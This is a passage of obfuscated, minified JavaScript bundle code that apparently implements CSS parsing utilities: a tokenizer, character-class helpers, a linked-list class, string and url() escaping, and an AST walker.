0x2:j++;break T;default:Q(this[Jc(0xd33)][j]>>z)&&(j=D);}this[Jc(0xfeb)](j-this[Jc(0x81f)]);}[Jw(0xa46)](v){const Jj=Jw;for(let m=0x0,j=this[Jj(0x6b7)];m<this[Jj(0x22b)];m++){const D=j,h=this[Jj(0xd33)][m],T=h&C;j=T,v(h>>z,D,T,m);}}[Jw(0x48a)](){const JD=Jw,v=new Array(this[JD(0x22b)]);return this[JD(0xa46)]((m,j,D,h)=>{const Jl=JD;v[h]={'idx':h,'type':M['A'][m],'chunk':this[Jl(0xc6b)][Jl(0xf5d)](j,D),'balance':this[Jl(0xa6f)][h]};}),v;}}},0xd15:(x,w,S)=>{'use strict';S['d'](w,{'N':()=>Y});const O=0x4000;function Y(M=null,X){const Jh=a2o;return null===M||M[Jh(0xcb1)]<X?new Uint32Array(Math[Jh(0x663)](X+0x400,O)):M;}},0x9f5:(x,S,O)=>{'use strict';const JT=a2o;O['d'](S,{'Eo':()=>R,'GI':()=>B,'Mi':()=>j,'Od':()=>q,'U$':()=>A,'Vv':()=>C,'Ym':()=>E,'Z9':()=>Q,'eO':()=>T,'i0':()=>J,'lP':()=>F,'o6':()=>D,'tB':()=>X,'vr':()=>P,'yp':()=>M});const Y=0x0;function M(Z){return Z>=0x30&&Z<=0x39;}function X(Z){return M(Z)||Z>=0x41&&Z<=0x46||Z>=0x61&&Z<=0x66;}function C(Z){return Z>=0x41&&Z<=0x5a;}function z(Z){return function(k){return C(k)||function(G){return G>=0x61&&G<=0x7a;}(k);}(Z)||function(k){return k>=0x80;}(Z)||0x5f===Z;}function R(Z){return z(Z)||M(Z)||0x2d===Z;}function Q(Z){return 0xa===Z||0xd===Z||0xc===Z;}function J(Z){return Q(Z)||0x20===Z||0x9===Z;}function j(Z,k){return 0x5c===Z&&!Q(k)&&k!==Y;}function D(Z,k,G){return 0x2d===Z?z(k)||0x2d===k||j(k,G):!!z(Z)||0x5c===Z&&j(Z,k);}function T(Z,k,G){return 0x2b===Z||0x2d===Z?M(k)?0x2:0x2e===k&&M(G)?0x3:0x0:0x2e===Z?M(k)?0x2:0x0:M(Z)?0x1:0x0;}function P(Z){return 0xfeff===Z||0xfffe===Z?0x1:0x0;}const U=new Array(0x80),A=0x82,E=0x83,q=0x84,F=0x85;for(let Z=0x0;Z<U[JT(0xcb1)];Z++)U[Z]=J(Z)&&A||M(Z)&&E||z(Z)&&q||((I=Z)>=0x0&&I<=0x8||0xb===I||I>=0xe&&I<=0x1f||0x7f===I)&&F||Z||0x80;var I;function B(k){return k<0x80?U[k]:q;}},0x11ac:(x,w,S)=>{'use strict';S['d'](w,{'$C':()=>M['s0'],'A1':()=>C['A'],'A9':()=>O['A9'],'AJ':()=>O['AJ'],'Fg':()=>O['Fg'],'KJ':()=>M['KJ'],'LT':()=>O['LT'],'M$':()=>O['M$'],'Mi':()=>Y['Mi'],'Mw':()=>O['Mw'],'Nb':()=>M['Nb'],'Ne':()=>O['Ne'],'Oh':()=>O['Oh'],'Q0':()=>O['Q0'],'Qf':()=>O['Qf'],'Qq':()=>O['Qq'],'Qx':()=>O['Qx'],'VY':()=>O['VY'],'Vw':()=>O['Vw'],'Vy':()=>O['Vy'],'X6':()=>O['X6'],'Z4':()=>M['Z4'],'_i':()=>O['_i'],'eV':()=>z['e'],'fg':()=>O['fg'],'hk':()=>O['hk'],'i0':()=>Y['i0'],'lh':()=>O['lh'],'no':()=>O['no'],'o6':()=>Y['o6'],'qw':()=>R,'s0':()=>O['s0'],'sR':()=>M['sR'],'tB':()=>Y['tB'],'uX':()=>X['A'],'wN':()=>O['wN'],'yQ':()=>M['yQ'],'yp':()=>Y['yp'],'zG':()=>O['zG'],'zt':()=>O['zt'],'zu':()=>O['zu']});var O=S(0xb59),Y=S(0x9f5),M=S(0x1945),X=S(0x1738),C=S(0xab3),z=S(0x1f39);function R(Q,J){const JU=a2o;function v(U){const Jf=a2o;return U<T?Q[Jf(0xf6e)](U):0x0;}function m(){return b=(0x0,M['yQ'])(Q,b),(0x0,Y['o6'])(v(b),v(b+0x1),v(b+0x2))?(f=O['fg'],void(b=(0x0,M['Ui'])(Q,b))):0x25===v(b)?(f=O['Ne'],void b++):void(f=O['wN']);}function j(){const JP=a2o,U=b;return b=(0x0,M['Ui'])(Q,b),(0x0,M['s0'])(Q,U,b,JP(0xbb3))&&0x28===v(b)?(b=(0x0,M['yK'])(Q,b+0x1),0x22===v(b)||0x27===v(b)?(f=O['zt'],void(b=U+0x4)):void(function(){const Jb=JP;for(f=O['s0'],b=(0x0,M['yK'])(Q,b);b<Q[Jb(0xcb1)];b++){const A=Q[Jb(0xf6e)](b);switch((0x0,Y['GI'])(A)){case 0x29:return void b++;case Y['U$']:return b=(0x0,M['yK'])(Q,b),0x29===v(b)||b>=Q[Jb(0xcb1)]?void(b<Q[Jb(0xcb1)]&&b++):(b=(0x0,M['FW'])(Q,b),void(f=O['VY']));case 0x22:case 0x27:case 0x28:case Y['lP']:return b=(0x0,M['FW'])(Q,b),void(f=O['VY']);case 0x5c:if((0x0,Y['Mi'])(A,v(b+0x1))){b=(0x0,M['KJ'])(Q,b)-0x1;break;}return b=(0x0,M['FW'])(Q,b),void(f=O['VY']);}}}())):0x28===v(b)?(f=O['zt'],void b++):void(f=O['Vy']);}function D(U){const Ja=a2o;for(U||(U=v(b++)),f=O['Qf'];b<Q[Ja(0xcb1)];b++){const A=Q[Ja(0xf6e)](b);switch((0x0,Y['GI'])(A)){case U:return void b++;case Y['U$']:if((0x0,Y['Z9'])(A))return b+=(0x0,M['xC'])(Q,b,A),void(f=O['Fg']);break;case 0x5c:if(b===Q[Ja(0xcb1)]-0x1)break;const E=v(b+0x1);(0x0,Y['Z9'])(E)?b+=(0x0,M['xC'])(Q,b+0x1,E):(0x0,Y['Mi'])(A,E)&&(b=(0x0,M['KJ'])(Q,b)-0x1);}}}const T=(Q=String(Q||''))[JU(0xcb1)];let f,P=(0x0,Y['vr'])(v(0x0)),b=P;for(;b<T;){const U=Q[JU(0xf6e)](b);switch((0x0,Y['GI'])(U)){case Y['U$']:f=O['M$'],b=(0x0,M['yK'])(Q,b+0x1);break;case 0x22:D();break;case 0x23:(0x0,Y['Eo'])(v(b+0x1))||(0x0,Y['Mi'])(v(b+0x1),v(b+0x2))?(f=O['Vw'],b=(0x0,M['Ui'])(Q,b+0x1)):(f=O['_i'],b++);break;case 0x27:D();break;case 0x28:f=O['AJ'],b++;break;case 0x29:f=O['no'],b++;break;case 0x2b:(0x0,Y['eO'])(U,v(b+0x1),v(b+0x2))?m():(f=O['_i'],b++);break;case 0x2c:f=O['A9'],b++;break;case 0x2d:(0x0,Y['eO'])(U,v(b+0x1),v(b+0x2))?m():0x2d===v(b+0x1)&&0x3e===v(b+0x2)?(f=O['zG'],b+=0x3):(0x0,Y['o6'])(U,v(b+0x1),v(b+0x2))?j():(f=O['_i'],b++);break;case 0x2e:(0x0,Y['eO'])(U,v(b+0x1),v(b+0x2))?m():(f=O['_i'],b++);break;case 0x2f:0x2a===v(b+0x1)?(f=O['Mw'],b=Q[JU(0x7a1)]('*/',b+0x2),b=-0x1===b?Q[JU(0xcb1)]:b+0x2):(f=O['_i'],b++);break;case 0x3a:f=O['Qx'],b++;break;case 0x3b:f=O['Qq'],b++;break;case 0x3c:0x21===v(b+0x1)&&0x2d===v(b+0x2)&&0x2d===v(b+0x3)?(f=O['lh'],b+=0x4):(f=O['_i'],b++);break;case 0x40:(0x0,Y['o6'])(v(b+0x1),v(b+0x2),v(b+0x3))?(f=O['zu'],b=(0x0,M['Ui'])(Q,b+0x1)):(f=O['_i'],b++);break;case 0x5b:f=O['hk'],b++;break;case 0x5c:(0x0,Y['Mi'])(U,v(b+0x1))?j():(f=O['_i'],b++);break;case 0x5d:f=O['Oh'],b++;break;case 0x7b:f=O['X6'],b++;break;case 0x7d:f=O['Q0'],b++;break;case Y['Ym']:m();break;case Y['Od']:j();break;default:f=O['_i'],b++;}J(f,P,P=b);}}},0x1738:(x,w,S)=>{'use strict';const JA=a2o;S['d'](w,{'A':()=>O});const O=[JA(0xad5),JA(0x213),JA(0xae6),JA(0x2b9),JA(0xf53),JA(0x26b),JA(0x9ad),JA(0x9aa),JA(0xd56),JA(0x855),JA(0x830),JA(0x8c2),JA(0x28f),JA(0xda1),JA(0xe81),JA(0x58b),JA(0x698),JA(0x6c5),JA(0xf19),JA(0xe21),JA(0x907),JA(0x7fc),JA(0x1039),JA(0x5d5),JA(0x47d),JA(0x445)];},0xb59:(O,Y,X)=>{'use strict';X['d'](Y,{'A9':()=>K,'AJ':()=>s2,'Fg':()=>T,'LT':()=>z,'M$':()=>Z,'Mw':()=>s6,'Ne':()=>I,'Oh':()=>s1,'Q0':()=>s5,'Qf':()=>D,'Qq':()=>L,'Qx':()=>V,'VY':()=>U,'Vw':()=>j,'Vy':()=>R,'X6':()=>s4,'_i':()=>q,'fg':()=>B,'hk':()=>s0,'lh':()=>G,'no':()=>s3,'s0':()=>P,'wN':()=>F,'zG':()=>H,'zt':()=>Q,'zu':()=>J});const z=0x0,R=0x1,Q=0x2,J=0x3,j=0x4,D=0x5,T=0x6,P=0x7,U=0x8,q=0x9,F=0xa,I=0xb,B=0xc,Z=0xd,G=0xe,H=0xf,V=0x10,L=0x11,K=0x12,s0=0x13,s1=0x14,s2=0x15,s3=0x16,s4=0x17,s5=0x18,s6=0x19;},0x1945:(x,w,S)=>{'use strict';S['d'](w,{'FW':()=>D,'KJ':()=>J,'Nb':()=>X,'Ui':()=>v,'Z4':()=>z,'s0':()=>C,'sR':()=>T,'xC':()=>M,'yK':()=>R,'yQ':()=>j});var O=S(0x9f5);function Y(f,P){const JE=a2o;return P<f[JE(0xcb1)]?f[JE(0xf6e)](P):0x0;}function M(f,P,b){return 0xd===b&&0xa===Y(f,P+0x1)?0x2:0x1;}function X(f,P,b){const Jq=a2o;let U=f[Jq(0xf6e)](P);return(0x0,O['Vv'])(U)&&(U|=0x20),U===b;}function C(f,P,b,U){const JF=a2o;if(b-P!==U[JF(0xcb1)])return!0x1;if(P<0x0||b>f[JF(0xcb1)])return!0x1;for(let A=P;A<b;A++){const E=U[JF(0xf6e)](A-P);let q=f[JF(0xf6e)](A);if((0x0,O['Vv'])(q)&&(q|=0x20),q!==E)return!0x1;}return!0x0;}function z(f,P){const JI=a2o;for(;P>=0x0&&(0x0,O['i0'])(f[JI(0xf6e)](P));P--);return P+0x1;}function R(f,P){const JB=a2o;for(;P<f[JB(0xcb1)]&&(0x0,O['i0'])(f[JB(0xf6e)](P));P++);return P;}function Q(f,P){const JZ=a2o;for(;P<f[JZ(0xcb1)]&&(0x0,O['yp'])(f[JZ(0xf6e)](P));P++);return P;}function J(f,P){const Jk=a2o;if(P+=0x2,(0x0,O['tB'])(Y(f,P-0x1))){for(const U=Math[Jk(0x2c7)](f[Jk(0xcb1)],P+0x5);P<U&&(0x0,O['tB'])(Y(f,P));P++);const b=Y(f,P);(0x0,O['i0'])(b)&&(P+=M(f,P,b));}return P;}function v(f,P){const Jn=a2o;for(;P<f[Jn(0xcb1)];P++){const b=f[Jn(0xf6e)](P);if(!(0x0,O['Eo'])(b)){if(!(0x0,O['Mi'])(b,Y(f,P+0x1)))break;P=J(f,P)-0x1;}}return P;}function j(f,P){const Jy=a2o;let b=f[Jy(0xf6e)](P);if(0x2b!==b&&0x2d!==b||(b=f[Jy(0xf6e)](P+=0x1)),(0x0,O['yp'])(b)&&(P=Q(f,P+0x1),b=f[Jy(0xf6e)](P)),0x2e===b&&(0x0,O['yp'])(f[Jy(0xf6e)](P+0x1))&&(P=Q(f,P+=0x2)),X(f,P,0x65)){let U=0x0;b=f[Jy(0xf6e)](P+0x1),0x2d!==b&&0x2b!==b||(U=0x1,b=f[Jy(0xf6e)](P+0x2)),(0x0,O['yp'])(b)&&(P=Q(f,P+0x1+U+0x1));}return P;}function D(f,P){const JG=a2o;for(;P<f[JG(0xcb1)];P++){const b=f[JG(0xf6e)](P);if(0x29===b){P++;break;}(0x0,O['Mi'])(b,Y(f,P+0x1))&&(P=J(f,P));}return P;}function T(f){const JH=a2o;if(0x1===f[JH(0xcb1)]&&!(0x0,O['tB'])(f[JH(0xf6e)](0x0)))return f[0x0];let P=parseInt(f,0x10);return(0x0===P||P>=0xd800&&P<=0xdfff||P>0x10ffff)&&(P=0xfffd),String[JH(0x1f0)](P);}},0x1aa:(x,w,S)=>{'use strict';const Jd=a2o;S['d'](w,{'B':()=>Y});let O=null;class Y{static[Jd(0x466)](M){return{'prev':null,'next':null,'data':M};}constructor(){const JV=Jd;this[JV(0x5f5)]=null,this[JV(0xbd0)]=null,this[JV(0x52c)]=null;}[Jd(0x466)](M){const Jp=Jd;return Y[Jp(0x466)](M);}[Jd(0x8f6)](M,X){const Jt=Jd;let C;return null!==O?(C=O,O=O[Jt(0x52c)],C[Jt(0xc6c)]=M,C[Jt(0xc71)]=X,C[Jt(0x52c)]=this[Jt(0x52c)]):C={'prev':M,'next':X,'cursor':this[Jt(0x52c)]},this[Jt(0x52c)]=C,C;}[Jd(0xaf2)](){const JL=Jd,{cursor:M}=this;this[JL(0x52c)]=M[JL(0x52c)],M[JL(0xc6c)]=null,M[JL(0xc71)]=null,M[JL(0x52c)]=O,O=M;}[Jd(0x43f)](M,X,C,i){const Ju=Jd;let {cursor:z}=this;for(;null!==z;)z[Ju(0xc6c)]===M&&(z[Ju(0xc6c)]=X),z[Ju(0xc71)]===C&&(z[Ju(0xc71)]=i),z=z[Ju(0x52c)];}*[Symbol[Jd(0x2f3)]](){const Jg=Jd;for(let M=this[Jg(0x5f5)];null!==M;M=M[Jg(0xc71)])yield M[Jg(0x79f)];}get[Jd(0x45e)](){const JK=Jd;let M=0x0;for(let X=this[JK(0x5f5)];null!==X;X=X[JK(0xc71)])M++;return M;}get[Jd(0xe9e)](){const Jr=Jd;return null===this[Jr(0x5f5)];}get[Jd(0xed8)](){const v0=Jd;return this[v0(0x5f5)]&&this[v0(0x5f5)][v0(0x79f)];}get[Jd(0x800)](){const v1=Jd;return this[v1(0xbd0)]&&this[v1(0xbd0)][v1(0x79f)];}[Jd(0xf03)](M){const v2=Jd;let X=null;this[v2(0x5f5)]=null;for(let C of M){const i=Y[v2(0x466)](C);null!==X?X[v2(0xc71)]=i:this[v2(0x5f5)]=i,i[v2(0xc6c)]=X,X=i;}return this[v2(0xbd0)]=X,this;}[Jd(0x2c9)](){return[...this];}[Jd(0x6cf)](){return[...this];}[Jd(0x556)](M,X=this){const v3=Jd,C=this[v3(0x8f6)](null,this[v3(0x5f5)]);for(;null!==C[v3(0xc71)];){const i=C[v3(0xc71)];C[v3(0xc71)]=i[v3(0xc71)],M[v3(0xbc0)](X,i[v3(0x79f)],i,this);}this[v3(0xaf2)]();}[Jd(0xaae)](M,X=this){const v4=Jd,C=this[v4(0x8f6)](this[v4(0xbd0)],null);for(;null!==C[v4(0xc6c)];){const i=C[v4(0xc6c)];C[v4(0xc6c)]=i[v4(0xc6c)],M[v4(0xbc0)](X,i[v4(0x79f)],i,this);}this[v4(0xaf2)]();}[Jd(0x8d5)](M,X,C=this){const v5=Jd;let z,R=this[v5(0x8f6)](null,this[v5(0x5f5)]),Q=X;for(;null!==R[v5(0xc71)];)z=R[v5(0xc71)],R[v5(0xc71)]=z[v5(0xc71)],Q=M[v5(0xbc0)](C,Q,z[v5(0x79f)],z,this);return this[v5(0xaf2)](),Q;}[Jd(0xf51)](M,X,C=this){const v6=Jd;let z,R=this[v6(0x8f6)](this[v6(0xbd0)],null),Q=X;for(;null!==R[v6(0xc6c)];)z=R[v6(0xc6c)],R[v6(0xc6c)]=z[v6(0xc6c)],Q=M[v6(0xbc0)](C,Q,z[v6(0x79f)],z,this);return this[v6(0xaf2)](),Q;}[Jd(0xc82)](M,X=this){const v7=Jd;for(let C=this[v7(0x5f5)];null!==C;C=C[v7(0xc71)])if(M[v7(0xbc0)](X,C[v7(0x79f)],C,this))return!0x0;return!0x1;}[Jd(0x76f)](M,X=this){const v8=Jd,C=new Y();for(let i=this[v8(0x5f5)];null!==i;i=i[v8(0xc71)])C[v8(0x3a3)](M[v8(0xbc0)](X,i[v8(0x79f)],i,this));return C;}[Jd(0x631)](M,X=this){const v9=Jd,C=new Y();for(let i=this[v9(0x5f5)];null!==i;i=i[v9(0xc71)])M[v9(0xbc0)](X,i[v9(0x79f)],i,this)&&C[v9(0x3a3)](i[v9(0x79f)]);return C;}[Jd(0x9d9)](M,X,C=this){const vs=Jd;if(null===M)return;const i=this[vs(0x8f6)](null,M);for(;null!==i[vs(0xc71)];){const z=i[vs(0xc71)];if(i[vs(0xc71)]=z[vs(0xc71)],X[vs(0xbc0)](C,z[vs(0x79f)],z,this))break;}this[vs(0xaf2)]();}[Jd(0x709)](M,X,C=this){const vo=Jd;if(null===M)return;const i=this[vo(0x8f6)](M,null);for(;null!==i[vo(0xc6c)];){const z=i[vo(0xc6c)];if(i[vo(0xc6c)]=z[vo(0xc6c)],X[vo(0xbc0)](C,z[vo(0x79f)],z,this))break;}this[vo(0xaf2)]();}[Jd(0xb53)](){const vW=Jd;this[vW(0x5f5)]=null,this[vW(0xbd0)]=null;}[Jd(0x3a9)](){const vN=Jd,M=new Y();for(let X of this)M[vN(0x3a3)](X);return M;}[Jd(0xa57)](M){const vx=Jd;return this[vx(0x43f)](null,M,this[vx(0x5f5)],M),null!==this[vx(0x5f5)]?(this[vx(0x5f5)][vx(0xc6c)]=M,M[vx(0xc71)]=this[vx(0x5f5)]):this[vx(0xbd0)]=M,this[vx(0x5f5)]=M,this;}[Jd(0x85a)](M){const vw=Jd;return this[vw(0xa57)](Y[vw(0x466)](M));}[Jd(0xf06)](M){const vS=Jd;return this[vS(0xebe)](M);}[Jd(0x3a3)](M){const vO=Jd;return this[vO(0xebe)](Y[vO(0x466)](M));}[Jd(0xebe)](M,X=null){const vY=Jd;if(null!==X){if(this[vY(0x43f)](X[vY(0xc6c)],M,X,M),null===X[vY(0xc6c)]){if(this[vY(0x5f5)]!==X)throw new Error(vY(0xaa8));this[vY(0x5f5)]=M,X[vY(0xc6c)]=M,M[vY(0xc71)]=X,this[vY(0x43f)](null,M);}else X[vY(0xc6c)][vY(0xc71)]=M,M[vY(0xc6c)]=X[vY(0xc6c)],X[vY(0xc6c)]=M,M[vY(0xc71)]=X;}else this[vY(0x43f)](this[vY(0xbd0)],M,null,M),null!==this[vY(0xbd0)]?(this[vY(0xbd0)][vY(0xc71)]=M,M[vY(0xc6c)]=this[vY(0xbd0)]):this[vY(0x5f5)]=M,this[vY(0xbd0)]=M;return this;}[Jd(0x361)](M,X){const vM=Jd;return this[vM(0xebe)](Y[vM(0x466)](M),X);}[Jd(0x666)](M){const vX=Jd;if(this[vX(0x43f)](M,M[vX(0xc6c)],M,M[vX(0xc71)]),null!==M[vX(0xc6c)])M[vX(0xc6c)][vX(0xc71)]=M[vX(0xc71)];else{if(this[vX(0x5f5)]!==M)throw new Error(vX(0xd39));this[vX(0x5f5)]=M[vX(0xc71)];}if(null!==M[vX(0xc71)])M[vX(0xc71)][vX(0xc6c)]=M[vX(0xc6c)];else{if(this[vX(0xbd0)]!==M)throw new Error(vX(0xd39));this[vX(0xbd0)]=M[vX(0xc6c)];}return M[vX(0xc6c)]=null,M[vX(0xc71)]=null,M;}[Jd(0x983)](M){const vC=Jd;this[vC(0xebe)](Y[vC(0x466)](M));}[Jd(0xa66)](){const vi=Jd;return null!==this[vi(0xbd0)]?this[vi(0x666)](this[vi(0xbd0)]):null;}[Jd(0x5b4)](M){const vz=Jd;this[vz(0xa57)](Y[vz(0x466)](M));}[Jd(0x651)](){const vR=Jd;return null!==this[vR(0x5f5)]?this[vR(0x666)](this[vR(0x5f5)]):null;}[Jd(0x100d)](M){const vQ=Jd;return this[vQ(0xb56)](M,this[vQ(0x5f5)]);}[Jd(0xa9b)](M){const vJ=Jd;return this[vJ(0xb56)](M);}[Jd(0xb56)](M,X){const vv=Jd;return null===M[vv(0x5f5)]||(null!=X?(this[vv(0x43f)](X[vv(0xc6c)],M[vv(0xbd0)],X,M[vv(0x5f5)]),null!==X[vv(0xc6c)]?(X[vv(0xc6c)][vv(0xc71)]=M[vv(0x5f5)],M[vv(0x5f5)][vv(0xc6c)]=X[vv(0xc6c)]):this[vv(0x5f5)]=M[vv(0x5f5)],X[vv(0xc6c)]=M[vv(0xbd0)],M[vv(0xbd0)][vv(0xc71)]=X):(this[vv(0x43f)](this[vv(0xbd0)],M[vv(0xbd0)],null,M[vv(0x5f5)]),null!==this[vv(0xbd0)]?(this[vv(0xbd0)][vv(0xc71)]=M[vv(0x5f5)],M[vv(0x5f5)][vv(0xc6c)]=this[vv(0xbd0)]):this[vv(0x5f5)]=M[vv(0x5f5)],this[vv(0xbd0)]=M[vv(0xbd0)]),M[vv(0x5f5)]=null,M[vv(0xbd0)]=null),this;}[Jd(0x88e)](M,X){const ve=Jd;ve(0x5f5)in X?this[ve(0xb56)](X,M):this[ve(0xebe)](X,M),this[ve(0x666)](M);}}},0x12dd:(x,w,S)=>{'use strict';S(0x1aa);},0x192b:(x,w,S)=>{'use strict';function O(Y,M){const vm=a2o,X=Object[vm(0x8c3)](SyntaxError[vm(0x685)]),C=new Error();return Object[vm(0xfcf)](X,{'name':Y,'message':M,get 'stack'(){const vc=vm;return(C[vc(0x721)]||'')[vc(0x88e)](/^(.+\n){1,3}/,Y+':\x20'+M+'\x0a');}});}S['d'](w,{'a':()=>O});},0x122e:(x,w,S)=>{'use strict';S(0x11ac);},0xc8c:(x,w,S)=>{'use strict';S['d'](w,{'MZ':()=>C,'Si':()=>X,'vs':()=>z});const O=new Map(),Y=new Map(),M=0x2d,X=function(Q){const vj=a2o;if(O[vj(0xec4)](Q))return O[vj(0xd08)](Q);const J=Q[vj(0x9db)]();let v=O[vj(0xd08)](J);if(void 0x0===v){const m=z(J,0x0),j=m?'':R(J,0x0);v=Object[vj(0xd09)]({'basename':J[vj(0x1067)](j[vj(0xcb1)]),'name':J,'prefix':j,'vendor':j,'custom':m});}return O[vj(0xeb9)](Q,v),v;},C=function(Q){const vD=a2o;if(Y[vD(0xec4)](Q))return Y[vD(0xd08)](Q);let J=Q,v=Q[0x0];'/'===v?v='/'===Q[0x1]?'//':'/':'_'!==v&&'*'!==v&&'$'!==v&&'#'!==v&&'+'!==v&&'&'!==v&&(v='');const m=z(J,v[vD(0xcb1)]);if(!m&&(J=J[vD(0x9db)](),Y[vD(0xec4)](J))){const T=Y[vD(0xd08)](J);return Y[vD(0xeb9)](Q,T),T;}const j=m?'':R(J,v[vD(0xcb1)]),D=J[vD(0x1067)](0x0,v[vD(0xcb1)]+j[vD(0xcb1)]),h=Object[vD(0xd09)]({'basename':J[vD(0x1067)](D[vD(0xcb1)]),'name':J[vD(0x1067)](v[vD(0xcb1)]),'hack':v,'vendor':j,'prefix':D,'custom':m});return Y[vD(0xeb9)](Q,h),h;};function z(Q,J){const vl=a2o;return J=J||0x0,Q[vl(0xcb1)]-J>=0x2&&Q[vl(0xf6e)](J)===M&&Q[vl(0xf6e)](J+0x1)===M;}function R(Q,J){const vh=a2o;if(J=J||0x0,Q[vh(0xcb1)]-J>=0x3&&Q[vh(0xf6e)](J)===M&&Q[vh(0xf6e)](J+0x1)!==M){const v=Q[vh(0x7a1)]('-',J+0x2);if(-0x1!==v)return Q[vh(0xf5d)](J,v+0x1);}return'';}},0x18bf:(x,w,S)=>{'use strict';S['d'](w,{'D':()=>C,'l':()=>z});var O=S(0x11ac);const Y=0x5c,M=0x22,X=0x27;function C(R){const vT=a2o,Q=R[vT(0xcb1)],J=R[vT(0xf6e)](0x0),v=J===M||J===X?0x1:0x0,m=0x1===v&&Q>0x1&&R[vT(0xf6e)](Q-0x1)===J?Q-0x2:Q-0x1;let j='';for(let D=v;D<=m;D++){let h=R[vT(0xf6e)](D);if(h===Y){if(D===m){D!==Q-0x1&&(j=R[vT(0x1067)](D+0x1));break;}if(h=R[vT(0xf6e)](++D),(0x0,O['Mi'])(Y,h)){const T=D-0x1,f=(0x0,O['KJ'])(R,T);D=f-0x1,j+=(0x0,O['sR'])(R[vT(0xf5d)](T+0x1,f));}else 0xd===h&&0xa===R[vT(0xf6e)](D+0x1)&&D++;}else j+=R[D];}return j;}function z(R,Q){const vf=a2o,J=Q?'\x27':'\x22',v=Q?X:M;let m='',j=!0x1;for(let D=0x0;D<R[vf(0xcb1)];D++){const h=R[vf(0xf6e)](D);0x0!==h?h<=0x1f||0x7f===h?(m+='\x5c'+h[vf(0x80c)](0x10),j=!0x0):h===v||h===Y?(m+='\x5c'+R[vf(0x510)](D),j=!0x1):(j&&((0x0,O['tB'])(h)||(0x0,O['i0'])(h))&&(m+='\x20'),m+=R[vf(0x510)](D),j=!0x1):m+='�';}return J+m+J;}},0x15b1:(x,w,S)=>{'use strict';S['d'](w,{'D':()=>Q,'l':()=>J});var O=S(0x11ac);const Y=0x20,M=0x5c,X=0x22,C=0x27,z=0x28,R=0x29;function Q(v){const vP=a2o,m=v[vP(0xcb1)];let j=0x4,D=v[vP(0xf6e)](m-0x1)===R?m-0x2:m-0x1,h='';for(;j<D&&(0x0,O['i0'])(v[vP(0xf6e)](j));)j++;for(;j<D&&(0x0,O['i0'])(v[vP(0xf6e)](D));)D--;for(let T=j;T<=D;T++){let f=v[vP(0xf6e)](T);if(f===M){if(T===D){T!==m-0x1&&(h=v[vP(0x1067)](T+0x1));break;}if(f=v[vP(0xf6e)](++T),(0x0,O['Mi'])(M,f)){const P=T-0x1,b=(0x0,O['KJ'])(v,P);T=b-0x1,h+=(0x0,O['sR'])(v[vP(0xf5d)](P+0x1,b));}else 0xd===f&&0xa===v[vP(0xf6e)](T+0x1)&&T++;}else h+=v[T];}return h;}function J(v){const vb=a2o;let m='',j=!0x1;for(let D=0x0;D<v[vb(0xcb1)];D++){const h=v[vb(0xf6e)](D);0x0!==h?h<=0x1f||0x7f===h?(m+='\x5c'+h[vb(0x80c)](0x10),j=!0x0):h===Y||h===M||h===X||h===C||h===z||h===R?(m+='\x5c'+v[vb(0x510)](D),j=!0x1):(j&&(0x0,O['tB'])(h)&&(m+='\x20'),m+=v[vb(0x510)](D),j=!0x1):m+='�';}return vb(0x941)+m+')';}},0x2495:(x,w,S)=>{'use strict';const va=a2o;S['d'](w,{'j':()=>Q});const {hasOwnProperty:O}=Object[va(0x685)],Y=function(){};function M(J){const vU=va;return vU(0xc23)==typeof J?J:Y;}function X(J,v){return function(m,j,D){const vA=a2o;m[vA(0x2c6)]===v&&J[vA(0xbc0)](this,m,j,D);};}function C(J,v){const vE=va,m=v[vE(0x1e8)],j=[];for(const D in m){if(!0x1===O[vE(0xbc0)](m,D))continue;let h=m[D];const T={'name':D,'type':!0x1,'nullable':!0x1};Array[vE(0xdce)](h)||(h=[h]);for(const f of h)null===f?T[vE(0x803)]=!0x0:vE(0xc35)==typeof f?T[vE(0x2c6)]=vE(0xb8f):Array[vE(0xdce)](f)&&(T[vE(0x2c6)]=vE(0xc64));T[vE(0x2c6)]&&j[vE(0x983)](T);}return j[vE(0xcb1)]?{'context':v[vE(0x60c)],'fields':j}:null;}function z(J,v){const vq=va,m=J[vq(0xdb9)][vq(0xa00)](),j=J[vq(0xd67)],D=vq(0xc35)==typeof j;return v&&m[vq(0xfc8)](),function(h,T,f,P){const vF=vq;let b;D&&(b=T[j],T[j]=h);for(const U of m){const A=h[U[vF(0x338)]];if(!U[vF(0x803)]||A){if(vF(0xc64)===U[vF(0x2c6)]){if(v?A[vF(0xf51)](P,!0x1):A[vF(0x8d5)](P,!0x1))return!0x0;}else{if(f(A))return!0x0;}}}D&&(T[j]=b);};}function R({StyleSheet:J,Atrule:v,Rule:m,Block:j,DeclarationList:D}){return{'Atrule':{'StyleSheet':J,'Atrule':v,'Rule':m,'Block':j},'Rule':{'StyleSheet':J,'Atrule':v,'Rule':m,'Block':j},'Declaration':{'StyleSheet':J,'Atrule':v,'Rule':m,'Block':j,'DeclarationList':D}};}function Q(J){const vB=va,v=function(A){const vI=a2o,E={};for(const q in A[vI(0xb8f)])if(O[vI(0xbc0)](A[vI(0xb8f)],q)){const F=A[vI(0xb8f)][q];if(!F[vI(0x1e8)])throw new Error(vI(0x420)+q+vI(0xc83));E[q]=C(0x0,F);}return E;}(J),j={},D={},T=Symbol(vB(0xfd8)),f=Symbol(vB(0xd31));for(const A in v)O[vB(0xbc0)](v,A)&&null!==v[A]&&(j[A]=z(v[A],!0x1),D[A]=z(v[A],!0x0));const P=R(j),b=R(D),U=function(E,q){const vk=vB;function F(H,V,L){const vZ=a2o,K=I[vZ(0xbc0)](G,H,V,L);return K===T||K!==f&&(!(!Z[vZ(0x26a)](H[vZ(0x2c6)])||!Z[H[vZ(0x2c6)]](H,G,F,k))||B[vZ(0xbc0)](G,H,V,L)===T);}let I=Y,B=Y,Z=j,k=(H,V,L,K)=>H||F(V,L,K);const G={'break':T,'skip':f,'root':E,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(vk(0xc23)==typeof q)I=q;else{if(q&&(I=M(q[vk(0x83d)]),B=M(q[vk(0x75e)]),q[vk(0xfc8)]&&(Z=D),q[vk(0xebd)])){if(P[vk(0x26a)](q[vk(0xebd)]))Z=q[vk(0xfc8)]?b[q[vk(0xebd)]]:P[q[vk(0xebd)]];else{if(!v[vk(0x26a)](q[vk(0xebd)]))throw new Error(vk(0xdbc)+q[vk(0xebd)]+vk(0xc68)+Object[vk(0xb78)](v)[vk(0x106c)]()[vk(0x508)](',\x20')+')');}I=X(I,q[vk(0xebd)]),B=X(B,q[vk(0xebd)]);}}if(I===Y&&B===Y)throw new Error(vk(0xe95));F(E);};return 